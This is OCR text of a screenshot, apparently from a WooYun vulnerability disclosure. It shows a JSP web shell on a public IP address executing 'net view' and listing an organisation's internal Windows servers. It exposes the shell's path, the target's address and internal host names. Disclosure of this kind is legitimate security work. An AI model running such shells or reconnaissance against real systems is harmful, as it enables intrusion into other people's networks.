 60.13.152.246/ceshi/index.jsp?action=command
搜索
访问最多 新手上路 建议网站 网页快讯库 Burp Suite Professio... 404 Not Found
系统命令
执行命令
net view 执行
执行结果
服务器名称 注释
-------------------------------------------------------------------------------
\\COFCOTH-NS-03
\\EHR_APP
\\EHR_DATA
\\EXCEL-TEST
\\FTP-BACKUP
\\PDM2
\\PMSERVER
\\TUNHEKAOQIN
\\WIN-V9F9QC3U5CL
命令成功完成。
www.wooyun.org